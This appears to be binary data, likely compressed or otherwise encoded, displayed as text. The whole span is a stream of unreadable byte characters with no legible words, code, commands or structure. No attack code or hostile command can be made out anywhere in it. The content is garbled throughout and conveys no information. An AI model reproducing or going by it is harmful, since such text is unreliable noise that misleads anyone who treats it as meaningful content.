��u����&w��{�ܱ���k�/w-�9�y劻�q���H=�,>�QcA7�#���n�L��ܨ tj^&�fg�F6��[��/�R��/�/��f�q�����c��%���1��G�l���1�EW�T�mE��<�J��/ң��r�<��$��u/CY�*�5����:�E�*��Q.P���[ߡ�����`9�|������*8�`'& �M�� x��E�L��w-7s.��Yf�3g�y�fcЈ���1�Q�����w-d3���a����� ;	S"�ł�F��+�-(�n+"��2����G�/5�ԙػ"�݆=E�� ���K���I��a��+�.T�G�3����(�P�"`���j9Y�3F'q��q-�6'�;��1����. ���+�*ؕѶX�so9��C�jsPCL�ܣ��>�k7,9��GL��,�'�|��x�|�52�ϩ.Q�&f�5�E/���A�z����<(�d�g�P�}��pf�G6�V`�����~N�%��)����X���� /�5�"Yx�1�'��G�[^��D*c̯��ң4�Z�LІ2�3U����O,ɘ!*Pn`3
��0�6��c��~c9"#QV)����.��mC_��O�&��P�p�a��(��#	M�[3YK�K�1Cq�/s��{��X�̢a�JnS�`�&}��b_1�.�X�a�4�A�OQ�&���i�fAU�"�^�wQ�H��a���7}~KD���QE����9�kNn)�;����-12�>��"��bĳ�ӈ�r�{Ed�/1�7蠔��$�j/qHܥi��̦�M�2e�_�"{Q�)>?�K[�� B�?0
uj�ȝ���<#(9K�T����s<��3�f�9xg	o����$�J��N&��:��WL�ߢ[�-SLb��0(��o%G��B���=����Y�M^���wu5��ɓ�Y�
�n��50�mE�3�ً>��4� �e_45�75J%�(�9�l*?_�� ��4��C,OB��)S>��^��X�;�7)L�b��1�m[������PG]��������/1�a�-����T�-_P���(��`�x�*��~0�����k|fZ����U���� 4�DrөV5jң3 ��J*
���2h��Q��|�i��=8GoK�ԛzU�/p�I����+n�����yb�Y�1G ��[(H��R@R�N� Śg�#�2�fS0'0V,���G����ˎ��|�����^�.�UD��G)�j�pT��������sV�L)p��[s/����2��	�3�<���/������3:����P1 +�K�s�(��K���Gn����уg���$��+d
y'�,f���r����ڡ	��UA�Y��nי��~%�<�~��(�������E�!.\���}V.&f+�Ƒ2���^qa�"�2۴���h�|	���s�W^��Z�~�y��
�gfK�&X��R��,�zD/R����/1��Fq-'^sq�Y�l�Ͱ��%�8�s-����J��Y,�4�/C�0`�\0#�-z�a�{���E��ܡ�Xd[9J��30KZ@6`�#{��V���-��F���uK+k8�"B���MV�t���v^�$(T�|���[ro��8���0n�Qe���:��,\��J�3L\C>��,a�q���KQfX��Ewy�\1������0��c��a����2�>�U-�a��M�q70 ���K�^��r����W/(��>30�������j^Iaw.SL��^[����D�p����.Q-�8��Q�W/P��D=6�eȡ�6���P��epS{��<<�̈V?r�y�v���6N���<�/(����$;�ǚ���º�UQ��-��A�I(d�U�N�	��k�4���(8���3r+���LʘJ�a\�P�z_��F�b�<�e�x�S��V5S-�;�cU��9#>�I�#J9�s2�,s���[�!o�r���4��cq_]�eӏB�p�c���A�b��7��G2��n���̸��2��H&�ޅ#"��L���u9�q�S~����8�h���7��1��}����#�	����[�J7���ْ��d�L�Aַ��
��*�0g+�d6t�@�ȍߛ��1U�$�^N�P^tz��`���8�����jzs1c�����b���z.�E�4�dt�fH��
���1�]�pHX�ĭu�7��'/��4Y��<y�4fy!ng�_��ໞ�]�)�Fc��c(�i�N",���7��\�sL.B�ȑ��(��70���5c�q�1e�2�����|�T)9�y缔�#���d���{A�Z���"���?�|K�x�[.�T��ն�v?ZU��[B���mK�VΣ��r�,	��6v��с�ͪ�bڮP�[��%���-�����qy��A��)jCkV�3xMc��N��<����f}��<��2��%�U��ߡf���TcEaxLȺc�^�L"�j.����N#6Y�#�[^���]]�EKz�:O6�fo@���L�+!�32�,w�T�<�,�k�C���0%�ci��Y�����jz%�ahR����2}WZ��8���A��$4;y�V �� ,X���u,_=�(�S0�;Rh( iL��T�]�K�R�[����x�p[��Iy��۫ 1�eޕ!����I(Z���5�H@���A��X����%&P|ň�bU,w5�1f,_L�i�$W�=,M3.Ǫ�<�DQf�S0!�<&��fx��� ��D��"�ZUʵ��A�[,�8E�B�4Y�J�Z9�U)���s����0�U���#�K�����D��������B�`�e#2ʗ˦a ̯E��\���2����2���rɒb1z4Jb{�9�[�IG3�(����-�.FQԱ�����Sٌ�	zCW&,�ӯ�� 8���n��X?�\�6Ec����ܱB�<u05k4b����P�V�3�P4�Y�P�k�p.
��Qv�/[�n
�>��a�ʳ0>�E(���T��#�hNǘ��	�8U�u���/�-}�;o��ŁC���Qb,ue�<�1Tˆ. ����D�hA���.(��c�t����3�$�TG!��16�N���9��,)^�	���	�U0�L"�������oP.�4Q�i+�)7X(�u���������<"�#����!��8�"G%+Xa�1k�V�b\u�,�C�Mf"Ox�f:�nȥ�x�d����ȅ�3�7�cw6�C9�w+�+��Z� �Ζ�i��p�஢��
��$�E^[�d�X9����vR�	�-���p���=��H����J�(�P��Y��+��S��<�\#�x9� �9_,�$� ��j�IӅ�{g F�xb� Pn+M��rE��)"�L5!@�h'�ܩ���iE��Q|���@� �F��� �c�a���r���c��,�4����-��0�Y*��"�p��ˌ0��,_A��5�RA�b����l���ӳ��PPFՏ+�G�;,0�U��1((�AN�)V��Vѱ�Q����z�W�kP� g@�M���D������aΆY���!��E GJ�q���AL,@�j:�K���l%�|K�� ��������Y��0���Aw�g�!ܾ��D��W�0[J�:3��bvT���Yt_�����
Z�ĜZ6�1ǵk�y2���T�ǎEj�sS;�F���b�<֮#�(�*�		q�Vx\%�
�{'��6AT�a�*�~�l���������19�&��k0'Xa�
�LT�ک@�4qV�w	�q�9s�E0�Ti��PX�Pݢ�F糖:A��1'#e+\�k�� ��ha�!G�1b�ޅ�d�.*�7."ĻqA��	vzK.+q/
9�#�Q�2��iM\�>���K
��c�2� �cx/	t��"=Z�R���4�1�k�\i0�,,��@�:����jpE�3R��BǬ��bW|��U�7���Z�`0� ad4���Y�dp��Pf*�b�<ϯ�M8 ��J.8fUrۘ�CJ�l���3բ �£���C���0���[��ɇ�
�߂6�o��U���jVNL�W;2Z6�!D�,т�)�[�j�F��YbS��A��@(L��r��J���E�O�B�a��A�M�VP�A�T n��
�K���R"�+�(���ŷtQ��n�"}��Q0�cd.��,s  �`S�+ ���<���P+���,0�]�,����V]� ���,��1�H6��03��n�Yr�P�,��T�ˋ>�tXj[4��n��b�Qə��*�&�\�pĨ0�r���T��*�W2B�]�����8��D �m��(H�>t��&R%K4�����B�B\�ـ��+~����tC���K�2�~�v�`T:�jӘYSa��-�
�2��� Q!W�*U�F�� ���P^�c���e��o��0\e�9K/)����8!{��~� �[03,̴�,��_����oҿ�@D��F��^6�%���/is���Mx�x��!���j\�Ǥ������2�����#Nkm4 �-����%X�^#/n�/�p�vR�TZ^3�¨�`$�L�=��F��*s⵬ۢ���0t�&Ŵ[K�`��[804{@4Y�VT��qD4�6`�H�MV��̣�7]˓���P�h�iN,b��0mwF�f��`�3zO)��]K��X�g,}M��̫�HEX�`V��-F��:�r�q����Ʋ�l��?+�5�)ĩ
�Q[�kڡ��
�+H�j�D��4�E���
*/��S�9���/J���pL-ly��@�y��!�ؼ2o̺"X��#(m�� c��0�Uù�7����3Bp�����s;�m�0N&|�8OGD�;�� e�t�_�`#�Nb�A�g�`�;��T/&�Ւ[Gy� WK�U�W.hfaM�WY�9�|E�m�s_@���{&u�C�����t�:>�e�Y�Z�,�QJ����]��X*Va�nT+�3�����H�9CM*����!Տ�&�2"��9C-�h���4$]i"# �mR��&�-�삊�*�f�	��Z>y�	�I�'9�F[�
㩖,��ܹqK���<z������:gN:�qԺ&�,��q2&�|���0Q�}��R��� ͮ�>#)A�رp��H �r�g���`R*��r���y�(У9���f�hE�����	0�hk�?����8E��MC�*���?�g�g��\L���W.Ó&R�8�q��?S8n���Q��������d%�2e1C]�6,n�L8'���o �f2oR�X�ۙD��k�Um�bTR�V���}"��~�	���.�,�L_e+������z9�/����bz��&q�M�_�2�i��3 �r�P���l_g|�!-ec}�%Z�J
,�{�>�PTJ��	Z��F,����B��W�� ��Vk�&Wacw�4�]q3�����eP����<� ���DI,�˨����.R�"��*�ݝ�jT��y��r��"�e���(`�i�:�^��jR����K��.
t���HQ}��N �+{[���dv����F��s K� ��ś���U�F����7WV�8�F0[��X4�=,Z��B�����fɍ�f\>=.�`�z&�.I��1G-L��d\S�M̎q��f��t�˗�M�O��D�SH7.��:�]��o��R�~>2�DV��%}���2V�����6UZ\T&����J*��e�)
R��!
X�g�g��s�|.h�4b|�s+5��t��8ַ=�1z�-~����[�f �@��k��$�JV�WN�9��K��K�pJ5�%�%S}ĭ�j��!D��T�t%
��,*?��^�Y����:Y�d��P�][gR�|A�e-Y��c���>b���M���c�fW�ՉQj�i����qQ@^J�-����������w�!4��2ԥ�j&�S�M�(>J����
y#����X 8e��Zf!J7潠-G� w��]���URMg��O~Z��p+ц�z.�U�C6=K��{2�5&E�j15���*�A\6�41]�c*(#�a̸0`�{���=��{ˇ�fzGW�S qMN+ � վ`T��@3�$M�J�c/�`�q.`�SX���j�f�[ ��4V�x���T�W� 7Y%���Xd-SU������u�ch���^eU
��a�����ۓ��]|����W���ൌ��3���-��r�M�+R�PU�%��.#N@+�����?����P�&�2�E�LiU��e�����h��#lU�R�r��z"�2��^�D���8�M`z_�qn.c�e�L.�0y�#�� YFX�5�)zp��q3#A��1����O_0rS����5����Yb�Ks�K��P��:�<��r��h���(ܘ�%��̰���c���T1w�TYP��=��͐�ņk��O���q0!��`�0]L>�s2��� 0i���bi�caήZ!��|�3w�������g�#���,Nd7��CERb��|3C��A�_A}FP��q=���+#��4P����X�<(�#~3�T:cA)�.1L*4�k(\��1Wђ�#h���� w/>��9S$~v��.���_2�h�mJ0�o���[���Aq�V�:���e����w]�������x8��Q^݉kCLr���0�7�UR\��-�wZN"��4l��"���	���6�nr�ŨE�� ��EU��CpIq�%�}@�Z�Q~7�,�o����]L�J��qqp��%��π����]� �@bG��d����ARn���,A;{M��
S��5Nb��|��<&�S��<( ][�C��j\�d2�ʗu�nRl?P����A7+�0Hjo�l9B�0��O�l^"�2�	�J�*Y/�<�t'|���3��-
T4dc�O6�̷��Z��G������A��9]�C�<A-4r���hv< (i
5�W��*l6�cj �T�:��k~��(�ߡZTG&3�hZ� R��p�B3����Vw�+V+�/�1�-թap�F�n��0S�`4Ww7t��#-�l���M�*��=�ʖ(I2���e�Ij��584?>��\SS���M��|K�
� ��@�(���t%�.��T��� ���&�K;��;��L�!�gS@у�u�X���8�����\GLh�X(A6���Yj�s+�K0��VPԶ�c�(h
�L$�0ۦ����Uق�*,��Q(Dr��F�[q�6y��>栟2��-�Fe�N������a����K&Dg�+���JE
���b�ܰ#�uC�&r��V^b�-���C�!V��"�.FQ���gr����@q���*���P@���3�MZ�w2�5ێN#���|?S�s��o��`l|Bg�,��_q�+X�ʨ�j�$�:qU����*0o��H��+"Ŗd3��V!@�^e��Ŗk��-�C��E;)�Pxn(o�e�����`�=�DRð��\Lr#CJ����4��b�h_��R�s1����u��=����!�9>����zk7Rǰ���͟��+T�;f�[����A}X7_1�6�*w�:�������7�B	���1u�{�����&����	�u�G��,�3�ȫ#���  ۱���.j���f���N�g9�1�L�=
��>%]�e�5��L \�R�*oB�i-	(
�U,�3�=�ÈA`f"_(�9B�'��e����J�(��`20Sc(f8Ǟé��L�l��ٗ��-<,y�C��Í�\	V��p��RP�V���l�C%��>#P�+�2�b�>�\g����Ŧ�?�r����(���R�V���~֕��� P�B�Z�!������L�\M�sh��ٕY�u����P���� ��y�5b����B*�"�+VM!��r���ڡ{}i.:�3�q#�q*��-���2���� ����[��N圥"���� \W�á��Ho���Ѝ�� ���?h-7�,T�E}�����1�hH&O�k\���
�0�>	�w6bPY��D��"�9MX��ey��~�Y�L�l��b{�w�pAܨ�LS��!5Z�ӎe:Y�����
��Ç�Ap�nd���Xk@��j��7�Е�E���������b1�xR��0�J�� s� �|`���[���mv3%���J�Tr��p@�L����c��Xp�pC�*�� T���T+H��W��sP���{5��F��.=���o�q-����K��j
(�J��`
$ �L���5�V�Ge[p|�!S����W�97�T՘��)�f>��]˯�,m���d/mAt_9�c�C����^��A8��fE�썢�KfJ�T�ֿ�Z�5��
��),I���=���̾�;�0ծ�Ws8QU��1��z���pZ� 5��ed�V�Ɩ6�N Z�F���8��l�Jש����{Ǽ�|����̣¦p�8 ԩQ�{��1� �p�%�MK��_p���z�*cL��+�������#ve�0�_�^�D]�Ut�L6�t��V�HG���'&��_f4�1���*��7ĥ��0��&�<��"�\O�U ,]]F���2�J���:b���͟��1���ߌJ$/����܁f	F�g�qQ�k|2�K�����P]����\�,�V�*^ Z��L�nʜ�2�^�!���f�[�o���2���BϢ�ˊ�fCB�����s:9���C7�S�4���[+V�	kP������@�[����X�o�P>C����T�q�q�c��"�2�j5/���ư�[`�sqr���N*�4��!����)m<!�VF��9�7
�U��y�	�Uh��&�zFTM��`y�j����0�����Awlq�";�S`����N����"��&gC�T��#:��|Kq=�p���	�j�B%UdK��
�2��	X�xWf8r��i����:W!V[���RЇ&�0+�D��# �Z����J�֕�T�ح�i�p	���E��@܂t����2�D����v;��j3�eg��"B��_w�
.����	�Hb��>ۀ݂�R����.`"��Ke��6s����%�kA�݃��DY��N�(�4f?�Y�,�\s��+�y���}I�1!G�,p�.e�I�u9��&T.�� q�&<. J��.�%a-����vV1���K� � ����!�����sb �����"�e[&0\ؽ��A���=Z@��*_	8fb5Ț�����e?hfn`�P���̂5B���0�5��ύU����!8z�����]ƶj�0�[�8�9���')r��9#㨴�Z�<"�Kf0�sLk�V��,	�R"���D�I�x�R��W�lf��dFѩUR�͂��Ҧ�R�P�ݷ���n$GʳX���Uj�a�?�:�P�+��j��4��e\�����^���z2��۠����+�t�
g�@�^���S;U֋3��� �b��Ew�\�j�:-�	d�"���b��as)�ϔ��}A���;�,,L�>+�CJ���L�8]��m��G����0�`�Kaza� �]���w%���]o���Cq�k����-�%����g.RjR����fq�2r��8G���6w1f��@M��0Q�����z����sz4��M0"~�ǣ{{�_�1�� �Ұ�s\��ȕ'�8��ٹ���d��V��5$*���l���f�������k���1�?1`���5%�X+u���jͩQX<F���T
�03��� �&�y�;�9��yJ���I����96�j�D�i�{Sb����' YNP�~�i�:tp�ƶy�3~�!����,'Lt3����jX�Pb���Dp
��P�AHQ�y�M��q� �@Fme���h��H���bT)%�6�G��b����2��vfPza�0(/�p�˾�F�
&#�tS��nb%�M[(�c�k�qu3p����0�w�,ƅD��.���Oy�c�CJ4��*�9b�u�ݯ1Z��O�@M��ݪ']\l��)w��.TS}2�@��֗-�m�|
�{��?�x�Y?O􁨛z��.h��1� '��K���� ��H�cG+� BXZ:YJ����엙|����Kڊ�\��l��n�R��;���e/�uEodN�!G1�U���]��`l:���P<�=���#e�أmT^-�{�"�.�����p����*��J�Zi��OzWHu
�!�������Z���������]j�UϠ��E��l�J�?���i��s|��y�
r�h�#�r�ŉ�p�j *w|�4^��cZ':s�YJ.�7�ӟ�lZ+_�B�t�-��P��GQ��� p�Bt�_3�k��,l6}��/E]4�'վ!��fG�k�V���խ3�U(/�q)*>��t2��309��C.%r�D�5G��2Lˍ��^j�W����/;��DǕ��x�6��BWŷ �ط�E`+���=�@;�5�8$f�`��тL��� a�W��V`�,��2��
��b�M����-0�������� p�|�)c�kh���Un����a_>b[O�@�Zs����xK��E*����d�ڷw-�-��"#��p.��v9�#ݑc��ҐQ��ԧ kJ<0\b�^�fRΥƯ�{�yǈ�e��8I�?g�y�;ta�&ֆ{�a>��R��k[�B�8zt"��UAk�qkd�Vh0h{��� ��gD3�E����F�j"`M��fRBtAJ�Oe/Yo�9�љ�r�_B�S ,�š�P%L<�8D��*�q�`Eh�긋)�0ݏ�|oY&��:�\
�Y\,�Aj�ź^(��Qk��-&�`
��*�Fn����:��{�t���������O����� /�Oo��r�0�e��7��P-���F�D�LE�UV�U���i�I�e���
_����+��y��0wD<,{^ -Mˎ�J\���(�����r�v/�4rX���W��+���e�!���M]{F��.��!�ޗ(^a�a��1	�H혇t��6є��B� �l/(��
�	
/�F���rσr�K�]W�ee Ͱ�p��#2
����8o5I/��͚лU��� cjWơ�:�x�~j7 �
�'�0�P��a_hQ�v�ĀP���w�KvJ��l]���p\�&u�;���nY^yF�(���dOr=)j��X��2��s�۞��%u7)B`�,�C�Є���m�ĩ�4�)��J&5���<3Z�Nr����[B����֢�|�bV��Xs�����8|�)Vn�(�L���o�\
�2�&��U�C��sA��Ő������$�݇cp�6��şK����9M�mq�\�e��M�C[�x��N���"�����l�֊P��c���Q{E �.�#��-7_�W�:�ch��$jP(ڲ�#r�g��KL}ئ_\Ҋ?0V����y�ph��5]+��� QzqU���$QTr�p���j�LT!g�����
dt�e�a�~)�����ȿ)�K��eG`8����l�4�[��[G_�џr��0/������_�Ƿ���~��).��҆����8��*8H&��Z[ܔ�l5>&��������@aI��j�c�
�6u�j�B�"����3=Bm���T&QR6m3�J{�+��8.�C��D�xWy�6w���;"M�$VU��(���yrF�̕���n��F��=�]�lp�̷�y������n�a�j3&n�b�:�bA���%��n��{l�)ql;���pn8�}CsXa�<��78G. G��zCL.ef�o�Q˓��L��kTh�l�P#����5.J�!jHD�l̸�*�:���ز�X�Ҽ�
Ƈ49*;�B����A�<�ZB�bRyZnP�3�I����`����� �&��������"s!*�/p��i��Y9�f-�n���){��F2��Zec�ѠA�j<#?�^��쿕!ο��J�qX�1<��Ł�J4|H8C8A�R��,�	�*��``���ʴg��y��0���F�2��[��=e(. h�����u�qz��{bXˏQ��t���;��1�
��c�C�M����,�9t�0�Qp��1ueLh���F��J�)�l9�Tm<g�� ܱZ�Y�GK�5�y� e�R�T��i�Dc�7
�̢VN\X�6�g�3S�|z0��;M��b��%��1bfn���KPr� ��{��Y�C�TKMbe�ܟ �<��� V��a�F���[a+�����̃�#�J�^}���'�)ุ p/`�N�����o�qK ��#*�Z��?E�{�� J�C���ͮIb:�V�!���W�f��V^#Wj���LH7M�潮1���{�y���8�,Z�_�J�G�V�"�yR'��f%���֞����0�cQ�/z�ʬ�-�J� =p,��8`D�� <�jtM,�y������ķQ�M\TU\dHE���¬įGYUݼ/��@J[3Jk��^�S&����%�"�p|LJ�{��שvb��?�"������5Pp�su�S�6�h���Ow��WvS1t��J�T�T�W�\�ah��*OD��V.�J6�N�>�o�Cs��?�~�Hz�2����A�z��Q.�J�hc�Bqx� ���a��l�"�T�Ҭ�y-�8�����_�� �����	҅�R�!�]�_��@������0T��������}�6�t�*��u/�>f꾕�m�/"d4-���3p�V���؛��H���Ċ&./��J:�-f���L��t�ǖ�A�{2x�E���K*ֵ^՚��	��*^��@�.�R��(�$��n��-v�U�O�ћ�*���N���5 8��&��/l0�
#&��8VB���������Pr}��Vte��e��*Ѽn��`�ȷw�"����}�,̧�
����	�J���e�	Qu�՜�.~��2l�3��͛;�G��F�5>�(T؟2�-�a�aa�i3CԆ�����4�X�T�R�0�0T=E[�oS�k-�p.c���nA��I`
���-
��9�@�Xe�j\ͥ���� �B���w:�x0��	�c�R�GtRh�踕������-��8L{�Ȩo���SN|@- 4t��@-tDd�׮�2����y����<��\�bh[W[c�UϷM؛s0<�f`n���֬�b�Yh���K�Flc�#?>���hQ���
c]����طS��?�*��dX�k�e3Z�   �	��i�'F�\��F��8j޵(a}�� V�^��!�ʉo�ǻu,��jx�@A���c@`��DT6 ��s� 0�;UV�t��%���\�ʢ�[n"�>�C��n�
R��
0F��q�
�4��?��� 3�W_`z6T��b�]8��&WiO��P�������@� Gx���Renr�0[�R��N���@p�b�>� ��B���r��s��̽��7ua�sL��C��3�#8�+l�n�@�D����;��o�<�y�j�����'|"V0K3s��,�&���2Ⴁ�`�~�������Z��j86�Z�}�j���rޝ�g +idI
��h/�!�XJ�%4Z�6^ � ���0�2�1>��}1+J�3�2�v��3f���0mE��R�'�^WT�`�dI9 f�q����J0���"�
�����*
j��� 0`Ђ��Y5&��8zMDg�,�� 	h�荷Ϥ	-��[�BD{�x3R/"R ���b>���drL���3b�E��b�w��*`��>eڝ�M�!c��$�r�c����]a�H#��ڨ;A(�2(0f66���X�J�4�����(Q���|D�����TD+Dm�8.	�-�ܸ��Fu\k0��l����@�J�Ɠ�9��"n��mtT��,7QT�ܳ����0m�77`	sv��<,"+b\XC�3x��ˋqxQO*f�ǡ���M��0e��N�b�w�l&���5x�'?�5�6�u6�y� ~�`��w�'�/Ra�0��)	��3@��]�Ё%\B:&,�W�˛KD�*�i��˃Bp��c;���~�x�?�OYg>Z�[M�`��`eP��/�:ǐ��Q�� q$Բ�eyU�Ʉ@,�{��К����U ��1��5T��q���#5Xׇ���o���ꖦL4]�
��#!��c�,�Q+f�tx�M`��,N%�2`Լ̕LA��h'K�d!ƧL������w�[

�>����� ��GW����>n���.1����{,*>��]��w]F�#�K:���,�(l#�Q0�s�*ߏ�� X-�zQ\��	k��{qP AQ�^<��:�7Ѯ�qPZtP/y8�#�ƌ��ޭ%/^�/�f���im�+��Բ�jJ���>a��R�R�Z�7\F	� d���rϩ�y`�#7Q�~�����3�"��Ǐ��W-�A�j�XG��a^�R�\�b\��QnkR��`@.��j��<��Z�2��d$��E#Y�Ѐ��끵W���������N�W�5@��C~ެ��rn�?P�����t4aĵk�;L�*Y��B�*8��G�|�<#��OK��-=�dR?4�>%� 7.��F���F�`la�1Ah����C(
�����u)�,E�_xVY��ƿs(+�4�ʀ �GH�k�:�]��51L��AQq8�U��K��(x� �V�j��%M�<��W��E��$�lPWj���PL��P��v���q�T�����}�Wo�sPv�XU��M��DF�IokA��
{�Y�2�W��v<���/��4��8"׵��*�j22����L}�þ}��[��U��:B�<Q���p�1Z	���qM�Q�A�b�Qn����i�<��C�F��쇹���4(eFZ�o�R�I�>#���Aa�e� a�ԺP<KL��{Ubn�_� W����3���46|�4��w�H@�G�>��\fe�t.�\�;�S��ʨӑᔮDc�����R�/��%�[�����G(&�KfM��]#���R'����N�n-(\�
,o<�2�p"�a��+��1c���\ԨQ�g	�;�M����s�P�r�t�2Ü�)i�R��z*�Q���eLA�$pg=��j�@y�|⸳%�2ZY�b:]�e0�-�Q��\�`n;�%/�� �Uك�E�O�Y>��dj�\Z�"�3�%�~�W<�{o��%���8�Gk�t(z�-��O�} �:(��@���A]���W�2�,��_�m�B�ځIb���P�L������qsy-ۡ��ov>=A��R����fEs�1������g��bb�.w).{y�0�Ga�40�l���כ�]i�r&P�[v��咾�rh�^1�T����p(�+" v�@#��9�Fk���X�@��+�չ�')�4%1\��s�D3�v���L����e��S��E%?�ԿF���c�V���D�����!�w[ h0]V�ʺ"�U��`�(�A���.5,��i,4��f[�$4�pVF�N1����S^�Yz�(�CO�ו�����oE��n����ye�}��{{���#Y�a*)RJ��-,����u+k�)�f��D�Ӝv�#:����/ew�U`1B�O{�d΍���A�)�R/�DL�X^�n�
|�-�S_v�R���]��]����.��iC���G�UmS꿹oX�x�����co� ��� �7���T�h��ܙ��i(W���GQb6�g >5���&au�YC���J�������	P6'S������G@j�YS�:s�iF�+���lg����6ݣ�2� �ڴ��^3!/Ն�;�.MѾS�n�\���:b�MmZi��`�g���M��Ҫ�j�Ւ[*iZ+�d�hN
���Uz��%�@��#$8��c�0�X��=�N�$���,��S�f��:&%5��l'1U��lArX�3�)=j�N�#�����à;?$����rO��ý؟y�m����%	�-����)S��MTp�H���==M?�Μ��o�3�
�j�l�^�9�~�x�˱�7=��2�%�o��"�j){؁��J*�F���V�̰��b1�C�x�4�ɤ=��:�Ak���l�Z���m=sw@��ʌa��!zZ*ʲ:�2��c�b�?ohg�/R7Qc0^e0�M�L��xz���!DF�:,�
�0H�<(|s��*v���u��J�oLRh9�x�)00V�
x`�a�גuv�1R�9	�n�
�n��Z+Q�
���������j"�.����K�6̋���rвU�#�{�Z�.PP�?*�Cd�+�b�.	��a����	�e-�D�z���iҹ��e��rv��D� !�',�ZE�n�u(M��0�#ħ�wprX����֭
��m���V�a�[<�$3A�j�KGJN����,?'�yg��Y�����]Y�nDr�G�#��Ex��E��K1\��Ǹ�e �~#M���+��ӆh����}0�� ���-*pW�P0��=��yjPo�����M�x�1��X�Yx���ik��R,F�]��5r�R4l���F3����n۳��&u�g���bX[���b5L�w@���5��®��/��8S��r�֢(�>.o�E͵ �TCGP �A�:�� \��߀�:��Y�aL�`^��*T�3zY�}��JP���� �(7 jQ�Y.&B��(���5��6d%֡�{L��C>���DhiJ�h>������)8^��%�a\UJ��Wy¾�N��_2ګk�Q�P=����)��$~bh�|�������t��l�0w�0�3�Żz���@]>��N��M�S��}��}�����Ұ�WYD]3�R��D��>5c�FWN������{���}�D����GMĊ,GF�_p��M���=�7�"�`[�����h*ܬu������h�c���k O"*�)�F���י���Bi�����kғ��!�]�~%hK�y��D.� X��SP2���bx=�Q�m�Jw{��mؗz��B-��mM�.Pjof�� �N��$�R��%4�?�!�uo��.̣}�C�\���*��
6��ט5�v��.�,W�^%�'�	(�u14U�0A3Y�A��j\����q�
�԰0s�.�,���G/�֢��F�eiL��lJ�<��벿\�h8�<#��O��y��r����Q���0��2��m5;��<	:�Y�6��̫�(�a�@L�/���h=��0��E��R4�hUG����P,
	��9n�����`H8��S�vj[�X[�����O(��p�YM�Ω�Oak���\G?�쯴��
�[�EZ��PG��;�˺F���x p�b �����R�<��r2'~����l:�*vj��O�e����6��*��� �ʭh��n0���b4k��@y^ ]�<�_V� �x�Y(���1!B��<��׶������)f�i�\F�G�f�o��%l��,�����>�FT�A���Ά�.5PD�Ғ����-���)�L�1�b,�Sʇ4T�j����E�͜?cuK����+f������V��w_c|n85�^���*\�n�jkpGQ�Ծ��O���,�����,��7�j����\!n�.��q��X����*�������t������@Qp�<�> �N�/*����� 
Y�Z��_p�,C6�︪�3�5��:Fm�~�@�7*���u�"{9��:��VJ�l(~\{�V�y 26�|kܣuUG�4��ɜQ�8�T����qT�Ӹl-;���u�èl��2��.��ʚ)�K��>N!s+��/R�/� Sz��@伻�h�I��Э$;m�8Op��x�_�	�0j�<W |�����"gX��h]bU�����z�-�U�:a��Dp:�5����>�+ܠ���s�&��[����q	�J5��54�&�/>!�_/��!p��:	1���m|�BAU��M��R��k����{�y�g�.	�f�8K���5䦘n���.jEl�d��b�l[����_<8�wC�
������l|��\�NB����qtrc7���`�&�K&,)��v�� Ņ�{����&��WZ��I�WS�G8�����}�)3�@�P7�;�f1���n,�QsE�r˲���1� �ߢ��:z����Z[�1���N��;c��O��1vE3��m\�0/᯻��� Ū���Y"�깍��m���,��B��U��٥�$�|��.k�~����Ӗ�O�Z��KV5���_�K�L7��8� ������<Kb���T=ރ�(E���P�����\�?Ee���������M�舱�Psy�x�!��xeceYx���5Q�������Ճ/V~�QV�Y�{�(�S3�Y�&0QaK�{�� ����U�+� `�Z������%�M߈�f-������g�	��'��b�l{�_��K���G�����W���/R����3��4E� �k~�,O�Jc�L��k����V1-+Y�06,�.��{@�� s[�_���Y[B�¼��,it����Q�����bs��9�jr�k �\�,�+�2j����(�r)�>sd͆dW�ժĵ�I-*��sj�vY`эq�lp2�G��v�e����G�pC "-���0�l�ẫ��M=��y���jD��t��nf���Ӈ���j+�h����9��>�Q��楂��~I`w��B��عI^+P�c5��P;Z����!���M(ާ*� ����F��NR�\r���zm��x[� |za�� �4�5w���Z��b
U�
�x���@*�5��覻S���⩨e#�.��ȸ,`� p�Fh��ywW��.��*J�T��Q�%~�ڵ�W)/z���� h����l.�"���A��(�]��S^+����A��9;���U{�!�5a�O�$g�Yg�1���")K}�������2� Lp��Ɯ9�6	� �,hE%��}H!R+.=��K������B�!����,Ϲ�eD���F��G�.�ԩ,�*;���uޱ�ٍ�JdL���K7X-�Q� �����YN�|@A����`��Q�*{ø��h䊰��;���*��5�@mT��2Ոk`T\і�	W4� �*��(M�c7�S}A,�B�Tw
ⓕ��]�Z��k� ��V7���F!�;���Z�������E��}�N`
���L�~`�B�[If0���FQ�ؕĴ�=K�E�%-lߘ���)�����O1i��"����t$�^-����AYoc�䚰��U���� � �+*膴�j��x��IȘ�5���?ĺ�iK`o|���҈h�"�lNն0�f�)(���.�]w����t��.���C)�xy%V��dhZ��"�''o�Ñv��G'��A�-��c��r��\�qz9���/�s>�"�YVpث`#�f^�3;&�p|�?E%���)&��J:�
Jo�-B�r[?3�њC��Ѽ�̨��,�Z���
YH�G��\S�y
)��c���p����c�lNA�����7�?,B���� 4�W�+��J4 D���`O�nTr����Vb���u�nP�mYW+�/��\�	���o��*�
�tM1�Oiԁ`��[��k�"
1l.Òx�z�)vK"n����[vV�"M��YA&q���LT����L�$�]�j�<��AUü�Q��"*��m���n���6v
0����,9�.��2\�\�������c����`-jTw-�ZbΚ�:cN�"���.�2ŭ��rg������&*�lג�jө���;�z�����j�4��8���!���*��ɛ��'P���K0&�G"�h�V�CP�(63���`�>Сz��}��� ���H����N�ľOD ���R'�
�;̸8 �\���:MݐR� %Y~+����ݙ�}ӳ<ˁ`��RB͕�n,���6ۨKOC��R9:��g:
�*8�F�A�hwB0�G���S�i�6���Z�j�,����ݥ�C0M
yn���W�o�!ʉ������t"���&}���A���l>�:��0��A�0f\�xi�.�#Ȥ҈9�b���������Q~�Ə��@-X��_�� ��b O��)6(�A�B���V"Ѯ"����&���W�4��)~j8���)�ۖ�o��y�@*�Vyn�*bJ���	-釜�'W�<�bRK�*Y�CT�ϼj��ڋ�q�fcEŖ�����#n\5z��� +L\9.!$�PB�1��p�-�ѩ�C���\t�)�C4#e�@8j���(��(V���3�*�(J/�n:ڂ�n�Ll>�*�Ȋ-��F�m[3��ݑE�o/3~4Z����){@���A��e�W�J"�II�ae@3K�ԣ� �kH�v5 Z���=
